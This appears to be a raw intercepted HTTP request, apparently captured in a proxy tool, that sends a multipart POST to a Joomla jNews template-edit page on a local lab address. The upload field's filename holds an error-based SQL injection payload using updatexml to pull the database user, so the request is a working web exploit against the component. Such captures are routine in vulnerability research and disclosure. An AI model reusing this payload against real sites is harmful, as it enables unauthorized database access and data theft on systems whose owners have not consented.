 Request
Raw Params Headers Hex
POST /joomla/administrator/index.php HTTP/1.1
Host: 192.168.1.63
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.63/joomla/administrator/index.php?option=com_jnews&act=templates&task=edit&template_id=1
Cookie: d6b0001c54ac5458aeaf5a330746fccb=1tcfhl48ot4iv5dmqdpobi8bb2; 6debb2386a97ed4a230a5d55608a2eeb=ot97m9do7uqelvguv6u896j0g7
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------16191295401691086430553010392
Content-Length: 14795
-----------------------------16191295401691086430553010392
Content-Disposition: form-data; name="template_name"
Entwine (black)
-----------------------------16191295401691086430553010392
Content-Disposition: form-data; name="template_namekey"
entwine_black
-----------------------------16191295401691086430553010392
Content-Disposition: form-data; name="confirmed"
1
-----------------------------16191295401691086430553010392
Content-Disposition: form-data; name="premium"
0
-----------------------------16191295401691086430553010392
Content-Disposition: form-data; name="styles[color_bg]"
#4c4c4c
-----------------------------16191295401691086430553010392
Content-Disposition: form-data; name="file_0"; filename="canary.jpg' and updatexml(null,concat(0x3a,user(),0x3a),null) -- "
Content-Type: image/jpeg
test
-----------------------------16191295401691086430553010392